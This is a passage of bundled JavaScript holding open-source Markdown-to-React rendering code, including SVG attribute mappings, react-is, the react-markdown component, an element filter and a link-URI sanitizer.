    referrerPolicy: "referrerpolicy",
    renderingIntent: "rendering-intent",
    shapeRendering: "shape-rendering",
    stopColor: "stop-color",
    stopOpacity: "stop-opacity",
    strikethroughPosition: "strikethrough-position",
    strikethroughThickness: "strikethrough-thickness",
    strokeDashArray: "stroke-dasharray",
    strokeDashOffset: "stroke-dashoffset",
    strokeLineCap: "stroke-linecap",
    strokeLineJoin: "stroke-linejoin",
    strokeMiterLimit: "stroke-miterlimit",
    strokeOpacity: "stroke-opacity",
    strokeWidth: "stroke-width",
    tabIndex: "tabindex",
    textAnchor: "text-anchor",
    textDecoration: "text-decoration",
    textRendering: "text-rendering",
    typeOf: "typeof",
    underlinePosition: "underline-position",
    underlineThickness: "underline-thickness",
    unicodeBidi: "unicode-bidi",
    unicodeRange: "unicode-range",
    unitsPerEm: "units-per-em",
    vAlphabetic: "v-alphabetic",
    vHanging: "v-hanging",
    vIdeographic: "v-ideographic",
    vMathematical: "v-mathematical",
    vectorEffect: "vector-effect",
    vertAdvY: "vert-adv-y",
    vertOriginX: "vert-origin-x",
    vertOriginY: "vert-origin-y",
    wordSpacing: "word-spacing",
    writingMode: "writing-mode",
    xHeight: "x-height",
    playbackOrder: "playbackorder",
    timelineBegin: "timelinebegin"
  },
  transform: caseSensitiveTransform,
  properties: {
    about: commaOrSpaceSeparated,
    accentHeight: number,
    accumulate: null,
    additive: null,
    alignmentBaseline: null,
    alphabetic: number,
    amplitude: number,
    arabicForm: null,
    ascent: number,
    attributeName: null,
    attributeType: null,
    azimuth: number,
    bandwidth: null,
    baselineShift: null,
    baseFrequency: null,
    baseProfile: null,
    bbox: null,
    begin: null,
    bias: number,
    by: null,
    calcMode: null,
    capHeight: number,
    className: spaceSeparated,
    clip: null,
    clipPath: null,
    clipPathUnits: null,
    clipRule: null,
    color: null,
    colorInterpolation: null,
    colorInterpolationFilters: null,
    colorProfile: null,
    colorRendering: null,
    content: null,
    contentScriptType: null,
    contentStyleType: null,
    crossOrigin: null,
    cursor: null,
    cx: null,
    cy: null,
    d: null,
    dataType: null,
    defaultAction: null,
    descent: number,
    diffuseConstant: number,
    direction: null,
    display: null,
    dur: null,
    divisor: number,
    dominantBaseline: null,
    download: boolean,
    dx: null,
    dy: null,
    edgeMode: null,
    editable: null,
    elevation: number,
    enableBackground: null,
    end: null,
    event: null,
    exponent: number,
    externalResourcesRequired: null,
    fill: null,
    fillOpacity: number,
    fillRule: null,
    filter: null,
    filterRes: null,
    filterUnits: null,
    floodColor: null,
    floodOpacity: null,
    focusable: null,
    focusHighlight: null,
    fontFamily: null,
    fontSize: null,
    fontSizeAdjust: null,
    fontStretch: null,
    fontStyle: null,
    fontVariant: null,
    fontWeight: null,
    format: null,
    fr: null,
    from: null,
    fx: null,
    fy: null,
    g1: commaSeparated,
    g2: commaSeparated,
    glyphName: commaSeparated,
    glyphOrientationHorizontal: null,
    glyphOrientationVertical: null,
    glyphRef: null,
    gradientTransform: null,
    gradientUnits: null,
    handler: null,
    hanging: number,
    hatchContentUnits: null,
    hatchUnits: null,
    height: null,
    href: null,
    hrefLang: null,
    horizAdvX: number,
    horizOriginX: number,
    horizOriginY: number,
    id: null,
    ideographic: number,
    imageRendering: null,
    initialVisibility: null,
    in: null,
    in2: null,
    intercept: number,
    k: number,
    k1: number,
    k2: number,
    k3: number,
    k4: number,
    kernelMatrix: commaOrSpaceSeparated,
    kernelUnitLength: null,
    keyPoints: null,
    keySplines: null,
    keyTimes: null,
    kerning: null,
    lang: null,
    lengthAdjust: null,
    letterSpacing: null,
    lightingColor: null,
    limitingConeAngle: number,
    local: null,
    markerEnd: null,
    markerMid: null,
    markerStart: null,
    markerHeight: null,
    markerUnits: null,
    markerWidth: null,
    mask: null,
    maskContentUnits: null,
    maskUnits: null,
    mathematical: null,
    max: null,
    media: null,
    mediaCharacterEncoding: null,
    mediaContentEncodings: null,
    mediaSize: number,
    mediaTime: null,
    method: null,
    min: null,
    mode: null,
    name: null,
    navDown: null,
    navDownLeft: null,
    navDownRight: null,
    navLeft: null,
    navNext: null,
    navPrev: null,
    navRight: null,
    navUp: null,
    navUpLeft: null,
    navUpRight: null,
    numOctaves: null,
    observer: null,
    offset: null,
    onAbort: null,
    onActivate: null,
    onAfterPrint: null,
    onBeforePrint: null,
    onBegin: null,
    onCancel: null,
    onCanPlay: null,
    onCanPlayThrough: null,
    onChange: null,
    onClick: null,
    onClose: null,
    onCopy: null,
    onCueChange: null,
    onCut: null,
    onDblClick: null,
    onDrag: null,
    onDragEnd: null,
    onDragEnter: null,
    onDragExit: null,
    onDragLeave: null,
    onDragOver: null,
    onDragStart: null,
    onDrop: null,
    onDurationChange: null,
    onEmptied: null,
    onEnd: null,
    onEnded: null,
    onError: null,
    onFocus: null,
    onFocusIn: null,
    onFocusOut: null,
    onHashChange: null,
    onInput: null,
    onInvalid: null,
    onKeyDown: null,
    onKeyPress: null,
    onKeyUp: null,
    onLoad: null,
    onLoadedData: null,
    onLoadedMetadata: null,
    onLoadStart: null,
    onMessage: null,
    onMouseDown: null,
    onMouseEnter: null,
    onMouseLeave: null,
    onMouseMove: null,
    onMouseOut: null,
    onMouseOver: null,
    onMouseUp: null,
    onMouseWheel: null,
    onOffline: null,
    onOnline: null,
    onPageHide: null,
    onPageShow: null,
    onPaste: null,
    onPause: null,
    onPlay: null,
    onPlaying: null,
    onPopState: null,
    onProgress: null,
    onRateChange: null,
    onRepeat: null,
    onReset: null,
    onResize: null,
    onScroll: null,
    onSeeked: null,
    onSeeking: null,
    onSelect: null,
    onShow: null,
    onStalled: null,
    onStorage: null,
    onSubmit: null,
    onSuspend: null,
    onTimeUpdate: null,
    onToggle: null,
    onUnload: null,
    onVolumeChange: null,
    onWaiting: null,
    onZoom: null,
    opacity: null,
    operator: null,
    order: null,
    orient: null,
    orientation: null,
    origin: null,
    overflow: null,
    overlay: null,
    overlinePosition: number,
    overlineThickness: number,
    paintOrder: null,
    panose1: null,
    path: null,
    pathLength: number,
    patternContentUnits: null,
    patternTransform: null,
    patternUnits: null,
    phase: null,
    ping: spaceSeparated,
    pitch: null,
    playbackOrder: null,
    pointerEvents: null,
    points: null,
    pointsAtX: number,
    pointsAtY: number,
    pointsAtZ: number,
    preserveAlpha: null,
    preserveAspectRatio: null,
    primitiveUnits: null,
    propagate: null,
    property: commaOrSpaceSeparated,
    r: null,
    radius: null,
    referrerPolicy: null,
    refX: null,
    refY: null,
    rel: commaOrSpaceSeparated,
    rev: commaOrSpaceSeparated,
    renderingIntent: null,
    repeatCount: null,
    repeatDur: null,
    requiredExtensions: commaOrSpaceSeparated,
    requiredFeatures: commaOrSpaceSeparated,
    requiredFonts: commaOrSpaceSeparated,
    requiredFormats: commaOrSpaceSeparated,
    resource: null,
    restart: null,
    result: null,
    rotate: null,
    rx: null,
    ry: null,
    scale: null,
    seed: null,
    shapeRendering: null,
    side: null,
    slope: null,
    snapshotTime: null,
    specularConstant: number,
    specularExponent: number,
    spreadMethod: null,
    spacing: null,
    startOffset: null,
    stdDeviation: null,
    stemh: null,
    stemv: null,
    stitchTiles: null,
    stopColor: null,
    stopOpacity: null,
    strikethroughPosition: number,
    strikethroughThickness: number,
    string: null,
    stroke: null,
    strokeDashArray: commaOrSpaceSeparated,
    strokeDashOffset: null,
    strokeLineCap: null,
    strokeLineJoin: null,
    strokeMiterLimit: number,
    strokeOpacity: number,
    strokeWidth: null,
    style: null,
    surfaceScale: number,
    syncBehavior: null,
    syncBehaviorDefault: null,
    syncMaster: null,
    syncTolerance: null,
    syncToleranceDefault: null,
    systemLanguage: commaOrSpaceSeparated,
    tabIndex: number,
    tableValues: null,
    target: null,
    targetX: number,
    targetY: number,
    textAnchor: null,
    textDecoration: null,
    textRendering: null,
    textLength: null,
    timelineBegin: null,
    title: null,
    transformBehavior: null,
    type: null,
    typeOf: commaOrSpaceSeparated,
    to: null,
    transform: null,
    u1: null,
    u2: null,
    underlinePosition: number,
    underlineThickness: number,
    unicode: null,
    unicodeBidi: null,
    unicodeRange: null,
    unitsPerEm: number,
    values: null,
    vAlphabetic: number,
    vMathematical: number,
    vectorEffect: null,
    vHanging: number,
    vIdeographic: number,
    version: null,
    vertAdvY: number,
    vertOriginX: number,
    vertOriginY: number,
    viewBox: null,
    viewTarget: null,
    visibility: null,
    width: null,
    widths: null,
    wordSpacing: null,
    writingMode: null,
    x: null,
    x1: null,
    x2: null,
    xChannelSelector: null,
    xHeight: number,
    y: null,
    y1: null,
    y2: null,
    yChannelSelector: null,
    z: null,
    zoomAndPan: null
  }
});


/***/ }),

/***/ 52601:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var caseSensitiveTransform = __webpack_require__(53588);
module.exports = caseInsensitiveTransform;
function caseInsensitiveTransform(attributes, property) {
  return caseSensitiveTransform(attributes, property.toLowerCase());
}


/***/ }),

/***/ 53588:
/***/ ((module) => {

"use strict";

module.exports = caseSensitiveTransform;
function caseSensitiveTransform(attributes, attribute) {
  return attribute in attributes ? attributes[attribute] : attribute;
}


/***/ }),

/***/ 69212:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var normalize = __webpack_require__(7366);
var Schema = __webpack_require__(26735);
var DefinedInfo = __webpack_require__(3968);
module.exports = create;
function create(definition) {
  var space = definition.space;
  var mustUseProperty = definition.mustUseProperty || [];
  var attributes = definition.attributes || {};
  var props = definition.properties;
  var transform = definition.transform;
  var property = {};
  var normal = {};
  var prop;
  var info;
  for (prop in props) {
    info = new DefinedInfo(
      prop,
      transform(attributes, prop),
      props[prop],
      space
    );
    if (mustUseProperty.indexOf(prop) !== -1) {
      info.mustUseProperty = true;
    }
    property[prop] = info;
    normal[normalize(prop)] = prop;
    normal[normalize(info.attribute)] = prop;
  }
  return new Schema(property, normal, space);
}


/***/ }),

/***/ 3968:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var Info = __webpack_require__(83800);
var types = __webpack_require__(21019);
module.exports = DefinedInfo;
DefinedInfo.prototype = new Info();
DefinedInfo.prototype.defined = true;
var checks = [
  "boolean",
  "booleanish",
  "overloadedBoolean",
  "number",
  "commaSeparated",
  "spaceSeparated",
  "commaOrSpaceSeparated"
];
var checksLength = checks.length;
function DefinedInfo(property, attribute, mask, space) {
  var index = -1;
  var check;
  mark(this, "space", space);
  Info.call(this, property, attribute);
  while (++index < checksLength) {
    check = checks[index];
    mark(this, check, (mask & types[check]) === types[check]);
  }
}
function mark(values, key, value) {
  if (value) {
    values[key] = value;
  }
}


/***/ }),

/***/ 83800:
/***/ ((module) => {

"use strict";

module.exports = Info;
var proto = Info.prototype;
proto.space = null;
proto.attribute = null;
proto.property = null;
proto.boolean = false;
proto.booleanish = false;
proto.overloadedBoolean = false;
proto.number = false;
proto.commaSeparated = false;
proto.spaceSeparated = false;
proto.commaOrSpaceSeparated = false;
proto.mustUseProperty = false;
proto.defined = false;
function Info(property, attribute) {
  this.property = property;
  this.attribute = attribute;
}


/***/ }),

/***/ 81950:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var xtend = __webpack_require__(52456);
var Schema = __webpack_require__(26735);
module.exports = merge;
function merge(definitions) {
  var length = definitions.length;
  var property = [];
  var normal = [];
  var index = -1;
  var info;
  var space;
  while (++index < length) {
    info = definitions[index];
    property.push(info.property);
    normal.push(info.normal);
    space = info.space;
  }
  return new Schema(
    xtend.apply(null, property),
    xtend.apply(null, normal),
    space
  );
}


/***/ }),

/***/ 26735:
/***/ ((module) => {

"use strict";

module.exports = Schema;
var proto = Schema.prototype;
proto.space = null;
proto.normal = {};
proto.property = {};
function Schema(property, normal, space) {
  this.property = property;
  this.normal = normal;
  if (space) {
    this.space = space;
  }
}


/***/ }),

/***/ 21019:
/***/ ((__unused_webpack_module, exports) => {

"use strict";

var powers = 0;
exports.boolean = increment();
exports.booleanish = increment();
exports.overloadedBoolean = increment();
exports.number = increment();
exports.spaceSeparated = increment();
exports.commaSeparated = increment();
exports.commaOrSpaceSeparated = increment();
function increment() {
  return Math.pow(2, ++powers);
}


/***/ }),

/***/ 95517:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var create = __webpack_require__(69212);
module.exports = create({
  space: "xlink",
  transform: xlinkTransform,
  properties: {
    xLinkActuate: null,
    xLinkArcRole: null,
    xLinkHref: null,
    xLinkRole: null,
    xLinkShow: null,
    xLinkTitle: null,
    xLinkType: null
  }
});
function xlinkTransform(_, prop) {
  return "xlink:" + prop.slice(5).toLowerCase();
}


/***/ }),

/***/ 79704:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var create = __webpack_require__(69212);
module.exports = create({
  space: "xml",
  transform: xmlTransform,
  properties: {
    xmlLang: null,
    xmlBase: null,
    xmlSpace: null
  }
});
function xmlTransform(_, prop) {
  return "xml:" + prop.slice(3).toLowerCase();
}


/***/ }),

/***/ 52347:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var create = __webpack_require__(69212);
var caseInsensitiveTransform = __webpack_require__(52601);
module.exports = create({
  space: "xmlns",
  attributes: {
    xmlnsxlink: "xmlns:xlink"
  },
  transform: caseInsensitiveTransform,
  properties: {
    xmlns: null,
    xmlnsXLink: null
  }
});


/***/ }),

/***/ 7366:
/***/ ((module) => {

"use strict";

module.exports = normalize;
function normalize(value) {
  return value.toLowerCase();
}


/***/ }),

/***/ 75435:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var merge = __webpack_require__(81950);
var xlink = __webpack_require__(95517);
var xml = __webpack_require__(79704);
var xmlns = __webpack_require__(52347);
var aria = __webpack_require__(35468);
var svg = __webpack_require__(51155);
module.exports = merge([xml, xlink, xmlns, aria, svg]);


/***/ }),

/***/ 26814:
/***/ ((__unused_webpack_module, exports) => {

"use strict";

/** @license React v17.0.2
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
var b = 60103, c = 60106, d = 60107, e = 60108, f = 60114, g = 60109, h = 60110, k = 60112, l = 60113, m = 60120, n = 60115, p = 60116, q = 60121, r = 60122, u = 60117, v = 60129, w = 60131;
if ("function" === typeof Symbol && Symbol.for) {
  var x = Symbol.for;
  b = x("react.element");
  c = x("react.portal");
  d = x("react.fragment");
  e = x("react.strict_mode");
  f = x("react.profiler");
  g = x("react.provider");
  h = x("react.context");
  k = x("react.forward_ref");
  l = x("react.suspense");
  m = x("react.suspense_list");
  n = x("react.memo");
  p = x("react.lazy");
  q = x("react.block");
  r = x("react.server.block");
  u = x("react.fundamental");
  v = x("react.debug_trace_mode");
  w = x("react.legacy_hidden");
}
function y(a) {
  if ("object" === typeof a && null !== a) {
    var t = a.$$typeof;
    switch (t) {
      case b:
        switch (a = a.type, a) {
          case d:
          case f:
          case e:
          case l:
          case m:
            return a;
          default:
            switch (a = a && a.$$typeof, a) {
              case h:
              case k:
              case p:
              case n:
              case g:
                return a;
              default:
                return t;
            }
        }
      case c:
        return t;
    }
  }
}
var z = g, A = b, B = k, C = d, D = p, E = n, F = c, G = f, H = e, I = l;
exports.ContextConsumer = h;
exports.ContextProvider = z;
exports.Element = A;
exports.ForwardRef = B;
exports.Fragment = C;
exports.Lazy = D;
exports.Memo = E;
exports.Portal = F;
exports.Profiler = G;
exports.StrictMode = H;
exports.Suspense = I;
exports.isAsyncMode = function() {
  return false;
};
exports.isConcurrentMode = function() {
  return false;
};
exports.isContextConsumer = function(a) {
  return y(a) === h;
};
exports.isContextProvider = function(a) {
  return y(a) === g;
};
exports.isElement = function(a) {
  return "object" === typeof a && null !== a && a.$$typeof === b;
};
exports.isForwardRef = function(a) {
  return y(a) === k;
};
exports.isFragment = function(a) {
  return y(a) === d;
};
exports.isLazy = function(a) {
  return y(a) === p;
};
exports.isMemo = function(a) {
  return y(a) === n;
};
exports.isPortal = function(a) {
  return y(a) === c;
};
exports.isProfiler = function(a) {
  return y(a) === f;
};
exports.isStrictMode = function(a) {
  return y(a) === e;
};
exports.isSuspense = function(a) {
  return y(a) === l;
};
exports.isValidElementType = function(a) {
  return "string" === typeof a || "function" === typeof a || a === d || a === f || a === v || a === e || a === l || a === m || a === w || "object" === typeof a && null !== a && (a.$$typeof === p || a.$$typeof === n || a.$$typeof === g || a.$$typeof === h || a.$$typeof === k || a.$$typeof === u || a.$$typeof === q || a[0] === r) ? true : false;
};
exports.typeOf = y;


/***/ }),

/***/ 13474:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

if (true) {
  module.exports = __webpack_require__(26814);
} else {}


/***/ }),

/***/ 66726:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = parse;
var fromMarkdown = __webpack_require__(61990);
function parse(options) {
  var self = this;
  this.Parser = parse2;
  function parse2(doc) {
    return fromMarkdown(
      doc,
      Object.assign({}, self.data("settings"), options, {
        extensions: self.data("micromarkExtensions") || [],
        mdastExtensions: self.data("fromMarkdownExtensions") || []
      })
    );
  }
}


/***/ }),

/***/ 5661:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";
var __webpack_unused_export__;

const React = __webpack_require__(48322);
const ReactIs = __webpack_require__(13474);
const svg = __webpack_require__(75435);
const find = __webpack_require__(68570);
const hastToReact = __webpack_require__(60308);
const spaces = __webpack_require__(74694);
const commas = __webpack_require__(15377);
const style = __webpack_require__(93954);
__webpack_unused_export__ = toReact;
exports.i = childrenToReact;
const own = {}.hasOwnProperty;
const tableElements = /* @__PURE__ */ new Set(["table", "thead", "tbody", "tfoot", "tr"]);
function childrenToReact(context, node) {
  const children = [];
  let childIndex = -1;
  let child;
  while (++childIndex < node.children.length) {
    child = node.children[childIndex];
    if (child.type === "element") {
      children.push(toReact(context, child, childIndex, node));
    } else if (child.type === "text") {
      if (node.type !== "element" || !tableElements.has(node.tagName) || child.value !== "\n") {
        children.push(child.value);
      }
    } else if (child.type === "raw" && !context.options.skipHtml) {
      children.push(child.value);
    }
  }
  return children;
}
function toReact(context, node, index, parent) {
  const options = context.options;
  const parentSchema = context.schema;
  const name = node.tagName;
  const properties = {};
  let schema = parentSchema;
  let property;
  if (parentSchema.space === "html" && name === "svg") {
    schema = svg;
    context.schema = schema;
  }
  if (node.properties) {
    for (property in node.properties) {
      if (own.call(node.properties, property)) {
        addProperty(properties, property, node.properties[property], context);
      }
    }
  }
  if (name === "ol" || name === "ul") {
    context.listDepth++;
  }
  const children = childrenToReact(context, node);
  if (name === "ol" || name === "ul") {
    context.listDepth--;
  }
  context.schema = parentSchema;
  const position = node.position || {
    start: { line: null, column: null, offset: null },
    end: { line: null, column: null, offset: null }
  };
  const component = options.components && own.call(options.components, name) ? options.components[name] : name;
  const basic = typeof component === "string" || component === React.Fragment;
  if (!ReactIs.isValidElementType(component)) {
    throw new TypeError(
      `Component for name \`${name}\` not defined or is not renderable`
    );
  }
  properties.key = [
    name,
    position.start.line,
    position.start.column,
    index
  ].join("-");
  if (name === "a" && options.linkTarget) {
    properties.target = typeof options.linkTarget === "function" ? options.linkTarget(properties.href, node.children, properties.title) : options.linkTarget;
  }
  if (name === "a" && options.transformLinkUri) {
    properties.href = options.transformLinkUri(
      properties.href,
      node.children,
      properties.title
    );
  }
  if (!basic && name === "code" && parent.type === "element" && parent.tagName !== "pre") {
    properties.inline = true;
  }
  if (!basic && (name === "h1" || name === "h2" || name === "h3" || name === "h4" || name === "h5" || name === "h6")) {
    properties.level = parseInt(name.charAt(1), 10);
  }
  if (name === "img" && options.transformImageUri) {
    properties.src = options.transformImageUri(
      properties.src,
      properties.alt,
      properties.title
    );
  }
  if (!basic && name === "li" && parent.type === "element") {
    const input = getInputElement(node);
    properties.checked = input && input.properties ? Boolean(input.properties.checked) : null;
    properties.index = getElementsBeforeCount(parent, node);
    properties.ordered = parent.tagName === "ol";
  }
  if (!basic && (name === "ol" || name === "ul")) {
    properties.ordered = name === "ol";
    properties.depth = context.listDepth;
  }
  if (name === "td" || name === "th") {
    if (properties.align) {
      if (!properties.style)
        properties.style = {};
      properties.style.textAlign = properties.align;
      delete properties.align;
    }
    if (!basic) {
      properties.isHeader = name === "th";
    }
  }
  if (!basic && name === "tr" && parent.type === "element") {
    properties.isHeader = Boolean(parent.tagName === "thead");
  }
  if (options.sourcePos) {
    properties["data-sourcepos"] = flattenPosition(position);
  }
  if (!basic && options.rawSourcePos) {
    properties.sourcePosition = node.position;
  }
  if (!basic && options.includeElementIndex) {
    properties.index = getElementsBeforeCount(parent, node);
    properties.siblingCount = getElementsBeforeCount(parent);
  }
  if (!basic) {
    properties.node = node;
  }
  return children.length > 0 ? React.createElement(component, properties, children) : React.createElement(component, properties);
}
function getInputElement(node) {
  let index = -1;
  while (++index < node.children.length) {
    const child = node.children[index];
    if (child.type === "element" && child.tagName === "input") {
      return child;
    }
  }
  return null;
}
function getElementsBeforeCount(parent, node) {
  let index = -1;
  let count = 0;
  while (++index < parent.children.length) {
    if (parent.children[index] === node)
      break;
    if (parent.children[index].type === "element")
      count++;
  }
  return count;
}
function addProperty(props, prop, value, ctx) {
  const info = find(ctx.schema, prop);
  let result = value;
  if (result === null || result === void 0 || result !== result) {
    return;
  }
  if (result && typeof result === "object" && "length" in result) {
    result = (info.commaSeparated ? commas : spaces).stringify(result);
  }
  if (info.property === "style" && typeof result === "string") {
    result = parseStyle(result);
  }
  if (info.space && info.property) {
    props[own.call(hastToReact, info.property) ? hastToReact[info.property] : info.property] = result;
  } else if (info.attribute) {
    props[info.attribute] = result;
  }
}
function parseStyle(value) {
  const result = {};
  try {
    style(value, iterator);
  } catch (_) {
  }
  return result;
  function iterator(name, v) {
    const k = name.slice(0, 4) === "-ms-" ? `ms-${name.slice(4)}` : name;
    result[k.replace(/-([a-z])/g, styleReplacer)] = v;
  }
}
function styleReplacer(_, $1) {
  return $1.toUpperCase();
}
function flattenPosition(pos) {
  return [
    pos.start.line,
    ":",
    pos.start.column,
    "-",
    pos.end.line,
    ":",
    pos.end.column
  ].map((d) => String(d)).join("");
}


/***/ }),

/***/ 51978:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

const React = __webpack_require__(48322);
const vfile = __webpack_require__(53897);
const unified = __webpack_require__(30523);
const parse = __webpack_require__(66726);
const remarkRehype = __webpack_require__(61023);
const PropTypes = __webpack_require__(97154);
const html = __webpack_require__(4576);
const filter = __webpack_require__(81107);
const uriTransformer = __webpack_require__(8225);
const childrenToReact = (__webpack_require__(5661)/* .hastChildrenToReact */ .i);
module.exports = ReactMarkdown;
const own = {}.hasOwnProperty;
const changelog = "https://github.com/remarkjs/react-markdown/blob/main/changelog.md";
const deprecated = {
  renderers: { to: "components", id: "change-renderers-to-components" },
  astPlugins: { id: "remove-buggy-html-in-markdown-parser" },
  allowDangerousHtml: { id: "remove-buggy-html-in-markdown-parser" },
  escapeHtml: { id: "remove-buggy-html-in-markdown-parser" },
  source: { to: "children", id: "change-source-to-children" },
  allowNode: {
    to: "allowElement",
    id: "replace-allownode-allowedtypes-and-disallowedtypes"
  },
  allowedTypes: {
    to: "allowedElements",
    id: "replace-allownode-allowedtypes-and-disallowedtypes"
  },
  disallowedTypes: {
    to: "disallowedElements",
    id: "replace-allownode-allowedtypes-and-disallowedtypes"
  },
  includeNodeIndex: {
    to: "includeElementIndex",
    id: "change-includenodeindex-to-includeelementindex"
  }
};
function ReactMarkdown(options) {
  for (const key in deprecated) {
    if (own.call(deprecated, key) && own.call(options, key)) {
      const deprecation = deprecated[key];
      console.warn(
        `[react-markdown] Warning: please ${deprecation.to ? `use \`${deprecation.to}\` instead of` : "remove"} \`${key}\` (see <${changelog}#${deprecation.id}> for more info)`
      );
      delete deprecated[key];
    }
  }
  const processor = unified().use(parse).use(options.remarkPlugins || options.plugins || []).use(remarkRehype, { allowDangerousHtml: true }).use(options.rehypePlugins || []).use(filter, options);
  let file;
  if (typeof options.children === "string") {
    file = vfile(options.children);
  } else {
    if (options.children !== void 0 && options.children !== null) {
      console.warn(
        `[react-markdown] Warning: please pass a string as \`children\` (not: \`${options.children}\`)`
      );
    }
    file = vfile();
  }
  const hastNode = processor.runSync(processor.parse(file), file);
  if (hastNode.type !== "root") {
    throw new TypeError("Expected a `root` node");
  }
  let result = React.createElement(
    React.Fragment,
    {},
    childrenToReact({ options, schema: html, listDepth: 0 }, hastNode)
  );
  if (options.className) {
    result = React.createElement("div", { className: options.className }, result);
  }
  return result;
}
ReactMarkdown.defaultProps = { transformLinkUri: uriTransformer };
ReactMarkdown.propTypes = {
  children: PropTypes.string,
  className: PropTypes.string,
  allowElement: PropTypes.func,
  allowedElements: PropTypes.arrayOf(PropTypes.string),
  disallowedElements: PropTypes.arrayOf(PropTypes.string),
  unwrapDisallowed: PropTypes.bool,
  remarkPlugins: PropTypes.arrayOf(
    PropTypes.oneOfType([
      PropTypes.object,
      PropTypes.func,
      PropTypes.arrayOf(PropTypes.oneOfType([PropTypes.object, PropTypes.func]))
    ])
  ),
  rehypePlugins: PropTypes.arrayOf(
    PropTypes.oneOfType([
      PropTypes.object,
      PropTypes.func,
      PropTypes.arrayOf(PropTypes.oneOfType([PropTypes.object, PropTypes.func]))
    ])
  ),
  sourcePos: PropTypes.bool,
  rawSourcePos: PropTypes.bool,
  skipHtml: PropTypes.bool,
  includeElementIndex: PropTypes.bool,
  transformLinkUri: PropTypes.oneOfType([PropTypes.func, PropTypes.bool]),
  linkTarget: PropTypes.oneOfType([PropTypes.func, PropTypes.string]),
  transformImageUri: PropTypes.func,
  components: PropTypes.object
};
ReactMarkdown.uriTransformer = uriTransformer;


/***/ }),

/***/ 81107:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

const visit = __webpack_require__(23273);
module.exports = rehypeFilter;
function rehypeFilter(options) {
  if (options.allowedElements && options.disallowedElements) {
    throw new TypeError(
      "Only one of `allowedElements` and `disallowedElements` should be defined"
    );
  }
  if (options.allowedElements || options.disallowedElements || options.allowElement) {
    return (tree) => {
      const node = tree;
      visit(node, "element", onelement);
    };
  }
  function onelement(node_, index, parent_) {
    const node = node_;
    const parent = parent_;
    let remove;
    if (options.allowedElements) {
      remove = !options.allowedElements.includes(node.tagName);
    } else if (options.disallowedElements) {
      remove = options.disallowedElements.includes(node.tagName);
    }
    if (!remove && options.allowElement && typeof index === "number") {
      remove = !options.allowElement(node, index, parent);
    }
    if (remove && typeof index === "number") {
      if (options.unwrapDisallowed && node.children) {
        parent.children.splice(index, 1, ...node.children);
      } else {
        parent.children.splice(index, 1);
      }
      return index;
    }
    return void 0;
  }
}


/***/ }),

/***/ 8225:
/***/ ((module) => {

const protocols = ["http", "https", "mailto", "tel"];
module.exports = uriTransformer;
function uriTransformer(uri) {
  const url = (uri || "").trim();
  const first = url.charAt(0);
  if (first === "#" || first === "/") {
    return url;
  }
  const colon = url.indexOf(":");
  if (colon === -1) {
    return url;
  }
  let index = -1;
  while (++index < protocols.length) {
    const protocol = protocols[index];
    if (colon === protocol.length && url.slice(0, protocol.length).toLowerCase() === protocol) {
      return url;
    }
  }
  index = url.indexOf("?");
  if (index !== -1 && colon > index) {
    return url;
  }
  index = url.indexOf("#");
  if (index !== -1 && colon > index) {
    return url;
  }
  return "javascript:void(0)";
}


/***/ }),

/***/ 61023:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var mdast2hast = __webpack_require__(55220);
module.exports = remark2rehype;
function remark2rehype(destination, options) {
  if (destination && !destination.process) {
    options = destination;
    destination = null;
  }
  return destination ? bridge(destination, options) : mutate(options);
}
function bridge(destination, options) {
  return transformer;
  function transformer(node, file, next) {
    destination.run(mdast2hast(node, options), file, done);
    function done(error) {
      next(error);
    }
  }
}
function mutate(options) {
  return transformer;
  function transformer(node) {
    return mdast2hast(node, options);
  }
}


/***/ }),

/***/ 55220:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = __webpack_require__(19280);


/***/ }),

/***/ 7779:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = all;
var one = __webpack_require__(91836);
function all(h, parent) {
  var nodes = parent.children || [];
  var length = nodes.length;
  var values = [];
  var index = -1;
  var result;
  var head;
  while (++index < length) {
    result = one(h, nodes[index], parent);
    if (result) {
      if (index && nodes[index - 1].type === "break") {
        if (result.value) {
          result.value = result.value.replace(/^\s+/, "");
        }
        head = result.children && result.children[0];
        if (head && head.value) {
          head.value = head.value.replace(/^\s+/, "");
        }
      }
      values = values.concat(result);
    }
  }
  return values;
}


/***/ }),

/***/ 56109:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = generateFootnotes;
var thematicBreak = __webpack_require__(77151);
var list = __webpack_require__(72114);
var wrap = __webpack_require__(17214);
function generateFootnotes(h) {
  var footnoteById = h.footnoteById;
  var footnoteOrder = h.footnoteOrder;
  var length = footnoteOrder.length;
  var index = -1;
  var listItems = [];
  var def;
  var backReference;
  var content;
  var tail;
  while (++index < length) {
    def = footnoteById[footnoteOrder[index].toUpperCase()];
    if (!def) {
      continue;
    }
    content = def.children.concat();
    tail = content[content.length - 1];
    backReference = {
      type: "link",
      url: "#fnref-" + def.identifier,
      data: { hProperties: { className: ["footnote-backref"] } },
      children: [{ type: "text", value: "\u21A9" }]
    };
    if (!tail || tail.type !== "paragraph") {
      tail = { type: "paragraph", children: [] };
      content.push(tail);
    }
    tail.children.push(backReference);
    listItems.push({
      type: "listItem",
      data: { hProperties: { id: "fn-" + def.identifier } },
      children: content,
      position: def.position
    });
  }
  if (listItems.length === 0) {
    return null;
  }
  return h(
    null,
    "div",
    { className: ["footnotes"] },
    wrap(
      [
        thematicBreak(h),
